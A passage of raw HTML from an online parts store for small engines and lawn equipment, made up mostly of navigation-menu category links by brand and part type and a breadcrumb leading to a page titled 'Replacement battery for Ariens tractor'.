    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/458_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/681_amortisseur">Amortisseur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/707_brake">Brake</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/457_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/472_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/467_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/469_fuel-tank">Fuel tank</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/470_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/617_moteur">Moteur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/471_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/468_starter">Starter</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/533_stihl-chainsaw-parts">Stihl chainsaw parts</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/171_grass-cutter"
                                                                                class="cbp-column-title cbp-category-title">Grass cutter</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/593_ego-lawn-mower-parts">EGO lawn mower parts</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/222_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/669_arbre">Arbre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/598_bouchon-de-reservoir">Bouchon de réservoir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/693_carburetor-components-and-parts">Carburetor components and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/501_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/594_demarreur">Démarreur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/668_électricité">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/499_gearbox-trimmer-head-">Gearbox ( Trimmer head )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/670_nylon-trimmer-line">Nylon trimmer line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/667_pièces-de-moteur-externe">Pièces de moteur externe</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/503_throttle">Throttle</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/355_mtd">MTD</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/223_redmax">Redmax</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/519_air-filters">Air filters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/595_cables-d-accelerateur">Câbles d&#039;accélérateur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/502_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/518_cutting-heads">Cutting - heads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/500_gearbox">Gearbox</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/671_redmax-trimmer-line">Redmax trimmer line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/520_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/521_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/224_shindaiwa">Shindaiwa</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/456_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/455_carburetor">Carburetor</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/705_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/460_cutting-heads">Cutting heads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/466_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/706_fuel-tank">Fuel tank</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/698_gasket">Gasket</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/459_gearbox">Gearbox</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/465_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/463_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/464_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/713_throttle-lever-">Throttle lever</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/672_trimmer-line">Trimmer line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/461_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/532_stihl-lawn-mower-parts">Stihl lawn mower parts</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/673_commercial-trimmer-line-vortex">Commercial trimmer line (Vortex)</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/225_toro">TORO</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/172_engine"
                                                                                class="cbp-column-title cbp-category-title">Engine</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/226_briggs-stratton">Briggs &amp; Stratton</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/433_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/575_bouchon-a-essence">Bouchon à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/426_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/429_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/428_gas-control">Gas control</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/431_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/430_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/434_rod-al-oil">Oil rod</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/432_gaskets-and-oil-seals">Oil seals and seals</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/427_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/656_ressort-de-gouverneur">Ressort de gouverneur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/435_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/229_honda">Honda</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/528_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/703_carburetor">Carburetor</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/524_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/704_gaskets">Gaskets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/522_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/523_Exaust">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/687_réservoir-a-essence">Réservoir a essence</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/231_kawasaki">Kawasaki</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/515_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/690_carburation-accessories">Carburation accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/636_electrical-parts-and-components">Electrical parts and components</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/691_joints-moteur-joints-d-huile">Joints moteur  &amp; joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/516_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/689_pièces-externe-moteur">Pièces externe moteur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/688_réservoir-à-essence-bouchon-">Réservoir à essence ( Bouchon )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/517_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/230_kohler">Kohler</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/442_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/443_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/665_filtre-à-essence">Filtre à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/666_filtre-à-l-huile">Filtre à l&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/637_joints-et-joints-d-huile">Joints et joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/444_manual-starter">Manual starter</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/228_lct-ariens-husqvarna-">LCT (Ariens, Husqvarna)</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/388_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/389_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/404_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/392_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/391_gaskets-and-oil-seals">Oil seals and seals</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/390_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/609_reservoir-a-essence">Réservoir à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/405_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/576_powermore-mtd-">Powermore ( Mtd )</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/602_carburateur">Carburateur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/604_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/577_filtre-a-air">Filtre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/580_filtre-a-l-huile">Filtre à l&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/606_joints-et-joints-d-huile">Joints et joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/608_pieces-moteur-externe">Pièces moteur externe</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/605_pieces-moteur-interne">Pièces moteur interne</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/227_tecumseh">Tecumseh</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/401_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/393_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/396_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/395_gas-control">Gas control</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/398_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/397_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/400_gaskets-and-oil-seals">Oil seals and seals</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/402_peerless-transmission">Peerless transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/394_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/403_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/232_tohatsu">Tohatsu</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/529_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/531_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/530_water-pump">Water pump</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/407_toro">TORO</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/410_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/408_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/631_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/418_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/420_gas-control">Gas control</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/416_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/421_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/424_various">Various</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/620_yamaha-engine-parts">Yamaha engine parts</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/173_pressure-washer"
                                                                                class="cbp-column-title cbp-category-title">Pressure Washer</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/699_be">BE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/233_replacement-parts-for-pressure-washers-briggs-stratton">Replacement parts for pressure washers (Briggs &amp; Stratton)</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-8 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/174_ground-maintenance-equipment"
                                                                                class="cbp-column-title cbp-category-title">Ground maintenance equipment</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/534_blue-bird">Blue bird</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/454_husqvarna">Husqvarna</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/453_shindaiwa">Shindaiwa</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/674_vortex">Vortex</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																									




<div class="row menu_row menu-element  first_rows menu-element-id-6">
                

            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-6"
												 id="6-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/543_sinto-products"
                                                                                class="cbp-column-title cbp-category-title">Sinto products</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/545_2-stroke-oils">2-stroke oils</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/546_4-stroke-mineral-oils">4-stroke mineral oils</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/548_fat-sinto">SINTO greases</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/547_synthetic-4-stroke-oils">Synthetic 4-stroke oils</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/654_traitement-de-carburant">Traitement de carburant</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/544_husqvarna-products"
                                                                                class="cbp-column-title cbp-category-title">Husqvarna products</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-7"
												 id="7-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/98_engine-lifan"
                                                                                class="cbp-column-title cbp-category-title">Lifan engine</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/677_7hp">7HP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/678_9hp">9HP</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/152_Honda-engines"
                                                                                class="cbp-column-title cbp-category-title">Honda engines</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/156_serie-gx">GX Series</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/159_engine-gx160">GX160 engine</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/161_engine-gx200">GX200 engine</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/616_moteur-briggs-stratton"
                                                                                class="cbp-column-title cbp-category-title">Moteur Briggs &amp; Stratton</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-14"
												 id="14-innertab-1" role="tabpanel">

												
											</div>
																					</div>
										
									</div></div>
																										</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-2" class="cbp-hrmenu-tab cbp-hrmenu-tab-2 ">
	<a href="https://www.auxpetitsmoteurs.com/en/brands" >

								<span class="cbp-tab-title">

								BRANDS								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-13" class="cbp-hrmenu-tab cbp-hrmenu-tab-13 ">
	<a href="https://www.auxpetitsmoteurs.com/en/746_used-equipment" >

								<span class="cbp-tab-title">

								Used Equipment								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
	<a href="https://www.auxpetitsmoteurs.com/en/content/6-services" >

								<span class="cbp-tab-title">

								OUR SERVICES								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-10" class="cbp-hrmenu-tab cbp-hrmenu-tab-10 ">
	<a href="https://www.auxpetitsmoteurs.com/en/content/39-parts-ordering-assistance-service" >

								<span class="cbp-tab-title">

								Parts Ordering								</span>
														</a>
													</li>
											</ul>
					<div class="trapecio" >
						<a href="/en/content/6-services" class="menu-trapecio text-light" > 
							<svg class="pr-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!-- Font Awesome Pro 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M501.1 395.7L384 278.6c-23.1-23.1-57.6-27.6-85.4-13.9L192 158.1V96L64 0 0 64l96 128h62.1l106.6 106.6c-13.6 27.8-9.2 62.3 13.9 85.4l117.1 117.1c14.6 14.6 38.2 14.6 52.7 0l52.7-52.7c14.5-14.6 14.5-38.2 0-52.7zM331.7 225c28.3 0 54.9 11 74.9 31l19.4 19.4c15.8-6.9 30.8-16.5 43.8-29.5 37.1-37.1 49.7-89.3 37.9-136.7-2.2-9-13.5-12.1-20.1-5.5l-74.4 74.4-67.9-11.3L334 98.9l74.4-74.4c6.6-6.6 3.4-17.9-5.7-20.2-47.4-11.7-99.6.9-136.6 37.9-28.5 28.5-41.9 66.1-41.2 103.6l82.1 82.1c8.1-1.9 16.5-2.9 24.7-2.9zm-103.9 82l-56.7-56.7L18.7 402.8c-25 25-25 65.5 0 90.5s65.5 25 90.5 0l123.6-123.6c-7.6-19.9-9.9-41.6-5-62.7zM64 472c-13.2 0-24-10.8-24-24 0-13.3 10.7-24 24-24s24 10.7 24 24c0 13.2-10.7 24-24 24z"/></svg>

							REPAIR &amp; MAINTENANCE
                        </a>

					</div>
				</nav>



			</div>



<!-- aaqi hay un cambio -->
			<div id="iqitmegamenu-mobile"class="d-none"> 

				<div id="iqitmegamenu-shower" class="clearfix">
					<div class="iqitmegamenu-icon"><i class="icon fa fa-reorder"></i></div> <span>Menu</span>
				</div>
				<div id="iqitmegamenu-mobile-content">
				<div class="cbp-mobilesubmenu">
					<ul id="iqitmegamenu-accordion" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left">
						



	
	
					</ul>
				</div>
					<div id="cbp-spmenu-overlay" class="cbp-spmenu-overlay"><div id="cbp-close-mobile" class="close-btn-ui"><i class="fa fa-times"></i></div></div>					</div>
			</div>

		</div>
	</div>
	</div>

  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
         <div class="breadcrumb-container mb-5" >
<nav data-depth="5" class="breadcrumb container">
 
  <ol>
    
              
          <li>
                          <a href="https://www.auxpetitsmoteurs.com/en/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.auxpetitsmoteurs.com/en/87_rooms"><span>Rooms</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.auxpetitsmoteurs.com/en/167_lawn-tractor"><span>Lawn tractor</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.auxpetitsmoteurs.com/en/175_ariens"><span>Ariens</span></a>
                      </li>
        
              
          <li>
                          <span>Drums</span>
                      </li>
        
          
  </ol>
  <br>
 
    <h1  class="h1 pb-3">
        Replacement battery for Ariens tractor
      
  </h1>
</nav>

</div>
        

        
        <div class="container">
                      
                          
                    
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3 px-0">
                              

<div class="block-categories">
  <ul class="category-top-menu">
    <li><a class="text-uppercase h6" href="https://www.auxpetitsmoteurs.com/en/535_drums">Drums</a></li>
    <li>
  </li>
  </ul>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
 
      <button data-search-url="https://www.auxpetitsmoteurs.com/en/535_drums" class="btn btn-tertiary js-search-filters-clear-all py-1 px-2">
        <i class="material-icons">&#xE14C;</i>
